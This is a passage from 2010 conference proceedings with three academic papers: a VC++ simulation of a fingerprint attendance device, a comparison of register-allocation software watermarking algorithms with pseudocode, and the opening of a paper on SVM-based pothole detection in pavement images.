***Abstract*—Simulation studies are realized based on fingerprint identification system hardware device. On the study of the device functions, the high-level programming language VC + + is used to simulate. The fingerprint identification system is divided into five modules, namely, display module, password input module, fingerprint input module, error display module and database connectivity module. After hardware analysis, the theory of software engineering is used, and MFC of the high-level programming language VC + + is used to pursue visual design. Ultimately, a visual simulation system for fingerprint identification is formed.**

Keyword-MFC; simulation; hardware device; software engineering

I. INTRODUCTION

At present, popular Fingerprint Identification Systems used for attendance and access control systems and other equipments belong to the hardware devices. Through a wide range of knowledge is not found using to simulate hardware. Because the hardware device requires appropriate facilities, and its functions test and promotion is troublesome. Fingerprint recognition system can make better use of computer resources and operate the device more easily, so the device software simulation is a valuable subject.

II. System Analysis

Analysis refers to the various activities and methods in systems analysis stage and the specific methods and techniques to conduct systematic analysis with the principles of systematic idea and science in the life cycle of management information systems development. The analysis stage is the key to the development of the whole system. In general, the establishment of management information systems should make system planning firstly, based on this; the developments of various application projects can be achieved. The specific tasks of analysis stage include detailed investigation, systematic data analysis and system logic design.

A. Overview

1) Objectives and tasks of Analysis

The objective of the analysis stage defines the system development goals and users' needs within the development projects determined by systematic plans, and then conduct the analysis of the economic feasibility, technical feasibility and management (operation) feasibility, and draw up the overall objective of a system project and propose the logical design of the program. The tasks of system analysis are to ascertain the users' needs as much as possible and to complete the system logic design.

The mission of the analysis stage is to ascertain the users' needs as much as possible, to design the information system resources, input, processing and output and to provide a basis for physical design for the next stage.

The specific tasks of systematic analysis include four parts, feasibility analysis, detailed investigation, systematic analysis and a proposed logical model of the system.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.113

2) The steps of analysis

The main activities of the analysis stage are the system's preliminary investigation, feasibility studies, the detailed investigation and advanced system logical programs.

- System's preliminary investigation focus on the system's overall objectives, general functions and development.
- Feasibility study is to further clarify the system's specific objectives, scale and function, investigate and analysis the system development background, necessity and significance and make a preliminary plan.
- Detailed investigations into the current system is to build on a comprehensive investigation and analysis of the existing system based on the feasibility study, to clarify the current system operating conditions, to find out weaknesses and to identify the essence of the problem to ensure the system more effective.
- Advanced system logic programs mainly clarify the main specific users' needs, determine the system's logic functions and propose the logical program.

B. Preliminary Investigation

The content of systematic survey is mainly to find the operating mode, the running module and the hardware running progress in the current system, which includes the main input, the main output, the main processing capabilities, as well as the relationship with other systems.

Through the general understanding of the fingerprint identification simulation system, the software is divided into the following operating modules. The modules of the system operation are shown in Figure 1.



Figure 1 System Operation Module

C. Feasibility Analysis

The necessity of building fingerprint simulation system depends on the urgency and feasibility of implementation. Therefore, after carrying out systematic surveys, feasibility analysis should be conducted. The main objectives of feasibility analysis are to clarify the system's specific objectives, scale and function, investigate and analysis the system development background, necessity and significance, and make a preliminary program plan for the development system. It reviews preliminary investigation, clarifies problems, and demonstrates the objectives and constraints.

Therefore, the simulation system also concerns about the economic feasibility, technical feasibility and management (operation) feasibility, and demonstrates the simulation system's necessity and possibility.

1) Technical Feasibility Analysis

System uses the VC + +6.0 development tools for visual simulation system development. The development of technology has the following features and functions.

a) The outstanding development software: The main technical features are visual programming and object-oriented programming. It provides a set of visual programming tools, such as AppWizard and Class-Wizard. They make Windows programming more intuitive. Visual C + + supports object-oriented programming which packages inherent complexity of Windows operating system, so that Windows programs is easier.

b) Excellent integrated development environment: Visual C + + integrated development environment (IDE) is a subject which includes an integrated program compilers, debugging tools and application tools. Visual C + + and Develop Studio form a complete integrated development tool that makes it easy to create a Windows program by the Develop Studio's tools and wizards, as well as MFC class library, a program can be created quickly.

*c) A large MFC class library:*MFC (Microsoft Foundation Class) is an application framework. MFC is not just a collection of classes. It also helps to define the application's structure and to deal with many miscellaneous items. The various classes in MFC constitute an application framework. Its purpose is to allow programmers to build up the basis of Windows applications.

Therefore, the excellence development of technology platform and development language provides a strong technical assurance for the successful development of the whole system.

2) Economic Feasibility Analysis

The main task of the economic feasibility is about the project's economic evaluation. The evaluation index is divided into two parts.

a) The cost of expenditure

Expenses include equipment purchase fees, software development expenses, management and maintenance fees, development fees, staff salaries and training expenses. Because of this fingerprints simulation system being developed by students, it saves a sum of the cost of commissioning Software Company. And our university itself has the development conditions. This software is only a single computer running system, so there is no requirement of the network. The operation of this software does not require special training, so the expense of training personnel is saved.

b) Capital gains

The system does not require hardware configuration, just needs a computer with Windows XP operating system. The system is easy to be carried out, which can be transmitted over the network. It is very convenient for the promotion of hardware equipment without the transportation costs.

3) Running Feasibility

The hardware requirements of the software are very low; an ordinary computer can run the simulation software. Do not need to purchase expensive machines. If the software is developed; the system interface is easy to be operated. And system can migrate in Windows XP or Vista. In short, the system has the possibility of operation.

Therefore, the simulation system development has been carried out after a series of feasibility analysis. It is found out that the simulation system has the foundation of being developed.

4) The overall objective of systems development

Because the simulation systems are developed to simulate and extend the hardware systems, the overall objectives of the simulation system are to design simulation system for fingerprint identification.

Specifically, the fingerprints identification system has the following functions.

- To simulate system functions of a real fingerprints hardware.
- To facilitate the promotion or extensions.

D. Project Development Plan

Because fingerprint simulation design is the systematic project, The information systems engineering theory must be used to guide the construction of fingerprints identification system, it must comply with system analysis, system design and system implementation.

According to available resources, internal and external environment, hardware and software conditions, staff situation, the project development of the software simulation is divided into systems analysis, needs analysis, summary analysis, detailed design, system implementation and system maintenance. The specific schedule is shown in TABLE 1.

TABLE 1 System Development Schedule

Item \ Time	5 days	5 days	5 days	5 days	5 days	long term
Analysis	→					
Requirements analysis		→				
Outline Design			→			
Detailed design				→		
System implementation					→	
Maintenance						→

III. Simple Database Design

Database design is not only the development of database and applications technology, but also an important part in information systems development and building. Specifically, the database design is to construct a better database pattern, to create databases and applications, and to meet the users' needs through rational logical design and efficient physical design in a given application environment.

This system is to simulate fingerprint identification hardware. Because the hardware is used for access control system or the registry system, these functions should be connected with the database. The software also needs to be connected with the database. The simple design of the database will be introduced in the following.

The database of the system is based on user query working hours through a fingerprint or password. User can get the basic information, such as the user's total working time, the number of days in the current month, as well as documents and photos of the user himself. Database design is relatively simple, because its purpose is to coordinate the realization of software functions.

A The establishment of the database

There are 3 tables in the database, which are named Fingerprint login-on table (LOGIN_ZWKEY), password login-on table (LOGIN_KEY) and user information table (USER_DATA). Fingerprint login-on table is used to record the user's fingerprint information. Password login-on table is used to record the user's password information. The user information table is used to record the user's personal information. The structures are listed in the following TABLE 2.

TABLE 2 tables' structure

Data Structure / Table	List name	Data Type
LOGIN_ZWKEY	ID	Text
	ZWKEY	Text
LOGIN_KEY	ID	Text
	KEY	Text
USER_DATA	ID	Text
	name	Text
	GZSJ_ALL	Digital
	GZSJ_MONTH	Digital
	PHOTO	Text

B The relationship between the tables

Because it is a simple database, the database contains only one relationship. The ID in the fingerprint registry table and the ID in the password table respectively is one corresponding relationship with the ID in the user information table. The ID number is unique. An ID number only corresponds to the corresponding user's information. The relationships are shown below in the Fig.2.



Figure 2 Relationships

The system database is setup. The purpose of the establishment of the database is only used for the operation of the system, but this is not a complete database system.

IV. Detailed design, implementation code and software test

Program flow chart is also known as the block diagram, that the express method is simple and intuitive, which the first model concept model used to describe the implementation of the logical process, it summaries the basic steps of the procedure as follows, treatment, judge, input and output, the starting and ending basic

functions. It is expressed in different notations to describe the procedures for the implementation process.

Symbols in the program flowchart drawing is presented as follows:



The system simulates to sign in the database with fingerprint or password and displays the user personal information. Through the corresponding input buttons in the main interface, which is shown in Fig.3, one can choose to sign in with password or fingerprint. After selecting the appropriate button and entering the correct log-in information, the user's personal information will be displayed on the screen. If the login information is not right, an error message will be displayed accordingly. Specific processes are shown in Fig. 4.



Figure 4 Specific processes

According to the flow chart, we can see that the system can be divided into five control modules.

Figure3 Main interface

V. Conclusion

A real hardware system is studied and simulated by making good use of modern-program technology. Through analyzing hardware functions of the fingerprint identification system, software simulation is realized. With the development of fingerprint identification system, the simulation of hardware devices has its advantages. For example, fingerprint identification codes are the key part to fingerprint identification system. There are many fingerprint recognition algorithms. Hardware only selects one fingerprint recognition algorithm to embed in the devices, while software can continuously modify fingerprint identification codes to select better fingerprint recognition algorithm. In addition, when the hardware device is to be promoted, you can try through the software simulation at first, the user will have a intuitive feel. Simulation of the hardware devices is a meaningful project. With this platform it can reduce the cost of resources, and keep debugging the program execution parts in the hardware devices, thereby improving the hardware devices can make it more stable.

REFERENCES

[1] Deng Liang-Song , Liu Hai-Yan and Lu Li-Na, Software Engineering, 2nd ed, Xi'an: Xidian University Press,June. 2004 (in Chinese)

[2] Xiangwei Lai and Yuhui Qiu, "Usability-oriented Interaction Process Cognitive Process Modeling and Model Check Method," Computer Science, vol.34, No. 5, pp. 255-260, 2007 (in Chinese)

[3] Zhu Hong-yu, "Intelligent Prefetch Algorithm on Database Query Optimization," APPLICATION RESEARCH OF COMPUTERS, vol.24,No. 5, pp. 35-38, 2007 (in Chinese)

[4] Guo Shu-hang, "Some Issues about Trusted Components Research," Computer Science, vol. 34, No. 5, pp. 243-247,2007 (in Chinese)

[5] Sa Shi-Xuan and Wang Shan, Introduction to Database System, 3rd ed, Beijing: Higher Education Press, Feb. 2005 (in Chinese)

[6] Li Hao, Fu Xi, Adept in Visual C + + algorithms for fingerprint pattern recognition system and Implementation,Dec. 2008 (in Chinese)

[7] Zhang Hong-lin, Visual C + + digital image Pattern Recognition Technology and Engineering Practice,

[8] PetZold, Beijing Beyondsoft Technology Development Co., Ltd., Windows Programming, Beijing: Peking University Press, 2003 (in Chinese)

[9] Li-ming, digital image processing, compression and identification technologies, University of Electronic Science and Technology Press, Nov. 2008 (in Chinese)

[10] Hu Xiao-feng, Zhao Feng, Visual C + + / MATLAB image processing and recognition practical cases, Posts & Telecom Press, Sept. 2004(in Chinese)

[11] Nie Shou Shuai, Student Management Information System Design and Implementation, "unpublished" (in Chinese)

[12] CSDN forum, "www.csdn.net"

[13] PUDN forum, "www.pudn.com"

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Software Watermarking Algorithm Based on Register Allocation

LU XiaoCheng
School of Computer Science and Technology
Wuhan University of Technology
Wuhan,China
e-mail:luxiaocheng@hubce.edu.cn

CHEN Zhiming
School of Computer Science and Technology
Wuhan University of Technology
Wuhan,China
e-mail: chenim2001@sina.com

Abstract: The paper discusses QP, QPS and QPI in detail, which are all Software Watermarking algorithms based on register allocation .These algorithms embed message into a program through adding extra edges to an interference graph. According to the theory of register allocation via graph coloring, the paper proposes a new algorithm-- The Second Time Coloring (STC)，which embed watermarking by coloring some vertices in inference graph for the second time without adding new edges. Compared with other algorithms, the STC is more simple and effective.

Key words: Register Allocation; Interference Graph; Graph Coloring; Software Watermarking.

I. INTRODUCTIN

With the application of information technology and popularization of computer networks, software industry develops rapidly and has become a universal digital product. At the same time, the piracy problem of software has become increasing serious, so software security and software protection has become an important subject on the research of computer science. Software Watermarking technology----a kind of digital watermarking technology, is one of the software product copyright protection technology, which can be used to mark authors, publishers, owners, users, etc., and carry information of copyright protection and authentication. The illegal copy and piracy of software products can be identified.

Software watermarking includes dynamic and static software watermarking. Static watermarks are stored in an executable applicable program. The watermark information is embedded into program by inserting redundant codes, converting codes, and allocating register methods. As methods of software watermarking based on register allocation, QP and QPS algorithm are well-known algorithms. The idea is described as follows: First, the embedded information is transformed into bit sequence. Second, according to the needed bit sequence, one edge should be added between every vertex in the graph and the special vertex calculated by the algorithm in order to achieve coding. QP algorithm was originally developed with embedding digital signature by methods of coloring graph. This approach applies to a watermarking based on register allocation as well. However, QP algorithm can not effectively identify the embedded watermark information under certain circumstances. Collberg and some others came up with an improved algorithm, namely QPS algorithm. QPS can accurately extract the embedded watermark. However, in the QPS algorithm, the length of embedded watermark information is very short. In this paper, new resolutions are put forward, which can not only hold watermarking information with any length, but also accurately extract watermarking information.

A. Register Allocation

Registers, located at the CPU, are caches with a small amount. The classical register allocation algorithm is graph coloring algorithm[1-3]. The algorithm is described as follows: Active period of value in register is analyzed in the program. Every value in its active period corresponds to a vertex in graph. In graph, one edge connecting two vertices means that there is a conflict in active period of the two vertices, that is to say, the two vertices would conflict with each other and couldn't occupy a register if values corresponded to the two vertices exist at the same time under some occasions. A more precise definition is described as follows: If the active period represented by vertex A has not defined and the active period represented by vertex B has not yet ended, then there is a conflict between A and B.

As the number of registers is limited, when the program requires more registers than the system can provide, the system throw a part of instructions into memory. So, when allocating register to values in the program, it had best to allocate as least registers as possible.

In order to converting register allocation into a graph coloring model, the complier firstly constructs a conflicting graph G. Next, the complier uses K kinds of colors to color the conflict graph. If K is equal to the number of physical registers of the target machine and this graph can be colored by K kinds of colors, a register allocation program is got by letting each color correspond to a physical register.

B. Graph Coloring Problem

The program of conflicting graph G=G(V,E) are defined for the program P and the set of variables $X=(x_1,x_2,x_3\ldots x_n)$ as follows:

$V=(1,2\ldots n)$; $E=(x_i,x_j|x_i,x_j$ having conflict of active period).

The problem of register allocation to X in P is graph coloring problem. Commanding P and $X(x_1,x_2,x_3\ldots x_n)$ respectively represent intermediate code and set of variables. Then, we define the conflicting graph of X in program as G=G(V,E) and V as set of vertices. If the variables xi and x_j are at active period at one time, (i,j) belongs to E(G). Note that the conflicting graph is an undirected graph. Assume that each natural number represents a color, and 0 means colorless. For each conflicting graph G=G(V,E), coloring function F is a mapping from V to natural number set. Every color assigned to vertex v_i in V should be assigned to the No. i register of corresponding variable xi. Therefore, the same register can not be assigned to active variables at the same time. Accordingly, the coloring function must satisfy the conditions: $(i, j)^- \in E(G)$ $F(i) \neq F(j)$。

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.114

A greedy algorithm is used here to color conflicting graph by order[4-6]. Using the minimum color value color for each vertex, and the adjacent vertex colors are different. In the algorithm, we use the ac to represent coloring functions, and ac is a set of data types. The No. i element in ac is c[i], which represents the color value of vertex V[i]. If C[i]=0, vertex vi is not colored. Method get_connect_colors() is to find out the set of color values of the adjacent vertices.

The algorithm is as follows:

```
set GC(Graph G(V,E))
{     set ac,nc;
      for(i=1;i<=n;++i)
            c[i]=0;
      int cval=1;
      for(i=1;i<=n;++i)
      {
            if(v[i]==0){
                  c[i]=cval;
                  for(j=i+1;j<=n;++j){
                        nc=get_connect_colors（G,v[j]）;
                         if(c[j]==0&&not_equal(nc,cval)){
                          ac[j]=cval;   }                    }
                  }
                  cval=cval+1;
            }
      }
      return ac;
}
```

II. THE ALGORITHMS BASED ON REGISTER ALLOCATION

A. QP Algorithm

This algorithm was proposed by Qu and Pothonjak , so it was called QP algorithm, which was initially conceived to embed signature information with the method of the graph coloring[7-8] . In QP algorithm, each vertex in graph is required to be indexed. If there are N vertices of the graph , each vertex is to be signed from 1 to n by order . Collation of looping mode n is citing and a given i ,$i<i_{(i+1)}<i_{(i+2)}<\cdots<i_n<i_1<i_2<\cdots<i_{(i-1)}$(mode n) ,"<" means the relationship of sorting . The core of QP algorithm is to find out the nearest and the secondly nearest vertices V_j and V_k .If the embedded bit W_i equals 0 ,then an edge V_iV_j is added to the graph ; if the embedded bit W_i equals 1 , an edge V_iV_k is added to the graph . The nearest and the secondly nearest vertices here mean (V_i, V_j) , (V_i, V_k) ,i<j<k(mode n) ; $\forall$ (V_i, V_j)t , t<j<k(mode n) . For example, following figure 1 embedded watermarking w=0102, in the graph, thin lines mean original edges, and thick lines mean added edges when embedding watermarking. First, bit W_1=1is embed, vertex V_1 has the nearest vertices V_2 and the second nearest vertices V_4, so edge V_1V_2 is to be added. Secondly, bit W_2 =1 is embed, because vertex V_2 hasn't the required two vertices, the next vertex is searched. Vertex V_3 had the two vertices meeting the requirements, so edge V_3V_2 is added according to relationships of sorting. Thirdly, bit W_3=0 is embed, edge V_4V_1 is added.



Figure 1: Embedded watermarking

1) Embedding Watermarking

Graph expresses the type of structure; bitset means data types of bit string; method find_first_nearest means to find out the nearest vertex V_1 to the specific vertex; method of fing_second_neatest means to find out the second nearest vertex to the specific vertex .G is the graph that not be embedded with watermarking and Gw is the graph embedded with watermarking. (G and Gw in this paper appeared later have the same meaning.)

```
Graph QP(Graph G,bitset W=w1w2…wk)
{   Graph Gw=G(V,E);
   int v1,v2,I,j;
   for(i=1;i<=k;++i){
      for(j=1;j<=n;++j){
         v1=find_first_nearest(Gw,v[j]);
         v2=find_second_nearest(Gw,v[j]);
         if(v1!=NULL&&v2!=NULL)            {
            if(w[i]==0)
                        addedge(Gw,v[j],v1);
            else
                  addedge(Gw,v[j],v2);      }
      }
   } if(j==n&&i<k）printf("Embeding watermark fail!");
      if(k<=j GC(Gw(V,EW);
      return Gw;
}
```

2) Watermarking Extraction Algorithm

The process of watermarking in graph extraction is described as follows: embedding watermarking in graph G_w , for each vertex V_i , finding out vertices whose colors are different from Vi meeting the conditions of (V_i, V_j)$\in$ E(G_w) and (V_i, V_j)$\notin$ E(G) . Therefore, in graph G, V_i and V_j have the same color. Then, calculating the number of vertices num(i,j) whose index values are in the area between i and j , and the vertices are not adjacent to V_i . If num(i,j) equals 0 , then the watermarking bit is 0 ; if num(i,j) equals 1 , the watermarking bit is 1 ; if num(i,j)>1 , then num(i,j) is converted into num(j,i) ; if num(j,i) equals 0 , the watermarking bit is 0 and if num(j,i) equals 1 , the watermarking bit is 1 , otherwise , watermarking information is undefined .

In the figure 2, when embedding watermarking w equals 111, the finally formed watermarking diagram is graph 1(d) too. Therefore, this algorithm is disabled under many circumstances.

B. QPS Algorithm

This algorithm is called QPS algorithm for that it was the first software watermarking algorithm based on register allocation presented and achieved by Myles and Collberg. QPS algorithm, based on the QP algorithm, is

added constraint to solve problem of failing to extracting the watermarking in QP algorithm[9-10]. The core of QPS algorithm is described as following:

1) When embedding watermarking w, the nearest vertex V_j and the second nearest vertex V_k are required to be identified. V_i,V_j and V_k can construct the_same_color_tripple_vertex_graph in graph G . Then corresponding edge V_iV_j or V_iV_k is added based on bit being 0 or 1.

2) Following, when embedding bits, a new constructed the_same_color_tripple_vertex_graph can not include V_i, V_j and V_k . Vertices could not be reused when constructing the_same_color_tripple_vertex_graph each time, and this graph is unique and dynamic.

The above_mentioned concept of the_same_color_tripple_vertex_graph is a subgraph consisting of three vertices with the same color, whose vertex isn't adjacent to each other. In the figure 2,V_2、V_3 and V_4 have the same color and aren't adjacent, so they can make a the_same_color_tripple_vertex_graph.



Figure 2:Graph of watermarking

1) Embedding Algorithm

In the description of algorithm , V_w means the set of vertices that hasn't been constructed the_same_color_tripple_vertex_graph and Vs means the set of vertices that has been constructed the_same_color_tripple_vertex_graph. . Method of exit_tripple(a,b,c) is to judge whether the three vertices could construct a the_same_color_tripple_vertex_graph or not . Method of not_in_set(a,b,c) is used to judge whether the three vertices are in the set of being constructed the_same_color_tripple_vertex_graph .

```
Graph QPS(Graph G(V,E),W=w1w2w3..wk)
{    Graph Gw=G(V,E)
     int v1,v2,i,j;
     set Vw=V={1,2,3,…n},Vs=V-Vw;
     for(i=1;i<=k;++i) {
         for(j=1;j<=n;++j) {
            v1=find_first_near(Gw,Vw，v[j]);
            v2=find_second_near(Gw,Vw,v[j]);
            if(exsit_tripple(v[j],v1,v2)
                &&Not_in_set(Vs,v[j],v1,v2))
                {    Vs=Vs + { v[j],v1,v2 };
                     Vw=V – Vs;
                     if(wi==0)
                          addedge(Gw,v[j],v1);
                     else
                          addedge(Gw,v[j],v2);    }
         }
     }  if(j==n&&i<k)    printf("embeding watermark fail!")
         if(k<=j)   GC(Gw);
     return Gw;
}
```

2) Extracting Watermarking Algorithm

Extraction algorithm requires original graph and the watermarking G_w. V_w means vertex set having not constructing the-same-color-tripple-vertex-graph. V_s means vertex set having constructing the-same-color-tripple-vertex-graph.

```
bitset QPS_extract(Graph Gw,Graph G)
{    int v1,v2,i,j;
     bitset W=w1w2…wk;
     set Vw=V={1,2,3,…n},Vs =V - Vw;
     for(i=1;i<=k;++i) {
         for(j=1;j<=n;++j) {
            v1=find_first_near(G,Vw，v[j]);
            v2=find_second_near(G,Vw,v[j]);
            if(exsit_tripple(v[j],v1,v2)
                &&Not_in_set(Vs,v[j],v1,v2))
                {    Vs=Vs + {v[j],v1,v2};
                     Vw=V – Vs;
                     if(color(v[j])!=color(v1))
                          w[i]=0;
                          addedge(G,v[j],v1);
                     else
                          w[i]=1;
                          addedge(G,v[j],v2);    }
         }
     }      GC(G);
     return W;
}
```

Clearly, because of adding restrictions in QPS algorithm, edges added in the conflicting graph are limited greatly, and thus the embedded watermarking bits are few.

C. QPT Algorithm

This algorithm is an improved algorithm based on QP algorithm by william zhu and clark Thomborson. The difference between QPT and QP's looping mode N to sort is that: the sorting relationship of QPT algorithm is $v_1<v_2<v_3…<v_n$(ie,1<2<3…n).The nearest vertex v_j and the second nearest vertex v_k to vertex vi in QPT algorithm satisfy the relationship of i<j<k<n and the three vertices having the same color.

The method of change_color(G_W,v_1) represents changing the color of vertex v1 and the new color are different from the current color and the adjacent vertex's color.

III. THE SECOND TIME COLORING ALGORITJM

After summing up the algorithms above, a new algorithm(STC) is proposed. The idea of this algorithm is: each vertex vi in the conflicting graph G corresponds to embedded watermarking information of bit w_i. For instance, vertex v_1 corresponds to the first bit and vertex v_2 corresponds to the second bit, and so on. When the embedded watermarking bit w_i is 0, the second time coloring should be made to a vertex whose color value is minimum and different from the current color value of v_i and the color values of vertices adjacent to v_i. When extracting the watermarking, only the colors of corresponding vertex v_i to graph G and graph G_W are

needed. If colors are different, the bit of the extracted watermarking bit w_i is 0, otherwise the bit of extracted watermarking bit w_i is 1.In the figure 3, the embedded watermarking w=101100, the graph coloring algorithm ac is used. when the watermarking is not embedded, the coloring set of vertices is ac; after the watermarking being embedded, the coloring set of vertices is bc. Table 1 shows the contrasts of colors of vertices before and after watermarking embedded.



Figure 3: Graph of STC

The contrasting table of each vertex colored in G and G_w before and after

Table 1: Table of colors of vertices

vertices	V_1	V_2	V_3	V_4	V_5	V_6
ac（G）	1	2	3	1	2	4
bc(G_w)	1	5	3	1	4	2
bit	1	0	1	1	1	0

A. Embedding Algorithm

```
Graph STC(Graph G,bitset W=w1w2…wk)
{
    set ac={ c[i],c[2],c[3]…,c[n] }， nc;
    int v1,v2,I,j,cval;
    if(k>n)  {
        printf("Embedding fail!");
        return 0; }
    ac=GC(G)
    Graphic Gw=G(V,E);
    for(i=1;i<=k;++i)  {
        if(w[i]==0)
        {   nc=get_connect_colors(Gw,v[i]);
            cval=min（ac-{ c[i] }-gc）;
            if(cval==NULL)    cval=max(ac)+1;
            c[i]=cval; }
    }
    return Gw;
}
```

B. Extraction Algorithm

```
bitset STC_extract(Graphic Gw,Graphic G)
{   int v1,v2,i,j;
    set ac={ c[i],c[2],c[3]…,c[n] }，
bc={ b[1],b[2]…,b[n] }
    bitset W=w[1]w[2]…w[k];
    ac=get_colors(G);
    bc=get_colors(Gw);
    for(i=1;i<=k;++i) {
        if(c[i]==b[i])
            w[i]=1;
        else
            w[i]=0;
     }
    return W;
}
```

IV. PERFORMANCE AND EVALUATION

We illustrate the software watermarking based on register allocation in the following four aspects of features.

A. Concealment

The technology of software watermarking based on register allocation just dynamically change the scheme of register allocation, without adding any extra code in the program. So, except the approaches of semantic analysis, it is difficult to be found by attackers. And the system costs much by this analysis way.

B.Data rate

QP, QPS, and QPT all embed watermarking by adding a specific way, while the STC algorithm has no such restriction. In the case of the degree of conflicting graph being large, the edges can be added and meet the requirement are less. Compared with the other three algorithms, STC algorithm has a higher data rate. Especially the QPS algorithm has the additional constraints, so its data rate is the lowest.

C. The reliability

The reliability is a feature to ensure the software copyright information to be verified. Therefore, it is required that the embedded watermarking can be correctly extracted after embedding watermarking. Through the previous analysis, QP watermarking extraction algorithm is not reliable .QPS and QPT algorithms can extract the watermarking very well, but the system costs much. The STC extraction algorithm is very simple. Just by comparing the colors of vertices before and after embedding the watermarking, the correct watermark can be extracted.

D. Efficiency

Comparing the four algorithms, QPS algorithm adds more restrictions on the vertices when embedding and extracting watermarking, so it has lowest efficiency. STC algorithm doesn't relate to the operations of edges when embedding and extracting watermarking. It is just simply changing some vertices' colors. When extracting watermarking, it only compares the colors of vertices. Therefore, it has high efficiency .

V. CONCLUSION

Through the above discussions, the following conclusions are advanced:

A. Usually, embedded watermarking in QP algorithm can not be extracted. Extracted watermarking in QP algorithm may also be incorrect.

B. QPS algorithm has been improved based on the QP algorithm and can correctly extract the watermarking. However, it is at the expense of lowing efficiency and reducing the amount of information of watermarking.

C. QPI algorithm based on QP algorithm and QPS algorithm has been improved greatly and its efficiency has been increased, but it should add edges.

D. STC algorithm is very simple in embedding and extracting watermarking. It has high efficiency.

REFERENCES

[1] William Zhu and Clark Thomborson Algorithms to Watermark Software Through Register Allocation 2006

[2] G. Myles, C. Collberg, Software watermarking through register allocation: Implementation,analysis, and attacks, in: LNCS 2971, 2004, pp. 274–293.

[3] G. Qu, M. Potkonjak, Hiding signatures in graph coloring solutions, in: Information Hiding Workshop ’99, 1999, pp. 348–367.

[4] G. Qu, M. Potkonjak, Analysis of watermarking techniques for graph coloring problem, in: IEEE/ACM International Conference on Computer Aided Design,’98, 1998, pp. 190

[5] Nagra J, Thomborson C. Threading software watermarks.In: Fridrich J, ed. Proc. of the 6th Workshop on Information Hiding. Berlin, Heidelberg: Springer-Verlag, 2004, pp. 208-223.

[6] C. Collberg, E. Carter, S. Debray, A. Huntwork, J.Kececioglu, C. Linn and M. Stepp. Dynamic path-based software watermarking, ACM SIGPLAN Notices,Proceedings of the ACM SIGPLAN 2004 conference on Programming language design and implementation, Vol. 39,Iss. 6.

[7] J. Nagra, C. Thomborson, “Threading Software Watermarks”, In Proceedings of the 6th Workshop on Information Hiding, Springer-Verlag, 2004,pp.208−223.

[8] Z. M. Lu, H. Burkhardt, “Block Truncation Coding Based Histograms for Colour Image Retrieval”, International Journal of Computer Sciences and Engineering Systems, 2007,1(1):pp. 7-9.

[9] R. El-Khalil and A. D. Keromytis, "Hydan: Hiding Information in Program Binaries," in 6th International Conference on Information and Communications Security, Malaga, Spain, 2004, pp. 187-199.

[10] F. C. Chang, H. C. Huang, and H. M. Hang, “Layered Access Control Schemes on Watermarked Scalable Media”, Journal of VLSI Signal Processing Systems for Signal, Image, and Video Technology, 2007,49(3):pp. 443-455.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Potholes Detection Based on SVM in the Pavement Distress Image

Jin Lin, Yayu Liu
College of Mathematics and Computer Science, Fuzhou University
Fuzhou, Fujian, China
E-mail: Ljin1997@sina.com, yovia@foxmail.com

***Abstract*—There are much more researches on the recognition of the cracks on the distress pavement, but the research on the potholes is relatively less. In this paper, Texture measure based on the histogram is extracted as the features of the image region, and the non-linear support vector machine is built up to identify whether a target region is a pothole. Based on this, an algorithm for recognizing the potholes of the pavement is proposed. The experimental results show that the algorithm can achieve a high recognition rate.**

Keywords: Pavement Potholes, Support Vector Machine (SVM), image recognition

I. INTRODUCTION

In recent years, the detection for pavement defect by image processing [1, 2] is becoming a key technology of road pavement detection and has been paid a growing attention. The reason is that this method is an off-line operation which has a little impact to the traffic, and the operator's safety can also be protected. The pavement defect detection system generally consists of image acquisition, image pre-processing, defect detection, defect classification and measurements which aim to provide valuable information on the condition of a road network. In this paper the authors wish to concentrate only on techniques of defect classification which is important for the latter measurement. Defect classification is to classify the defect targets obtained by image segmentation. Generally speaking, pavement defect includes of longitudinal cracks, transversal cracks, alligator cracks and potholes.

At present, the research on the recognition for the cracks has obtained much more achievement. In [3], the authors proposed a road crack extraction algorithm based on wavelet transform which extracted linear features effectively. In [4], the crack region is obtained through the image segmentation based on the Otsu method and mutual information and the area and perimeter of the defect region is calculated according to the contour tracking principle. In[5], the authors use projection and the correlation coefficients for discrimination on the defect targets which was segmented based on the grey variance. All of the above methods are focusing on the recognition for the cracks and are not well when used for recognition of the potholes.

In this paper a recognition method is proposed for distinguish potholes from longitudinal cracks, transversal cracks, alligator crack and other pavement defects which are segmented by using partial differential equations (PDE) models. The new method uses the non-linear support vector machine to identify whether the internal area of a defect target is a pothole. The experimental results show that the algorithm can achieve a high recognition rate.

The paper is organized as follows. First the defect objects obtained by using PDE segmentation are described and some features are selected for recognition. Then, the recognition algorithm is given which includes of the image feature extraction and the support vector machine training and recognition; finally the experimental result is presented and the conclusions are given.

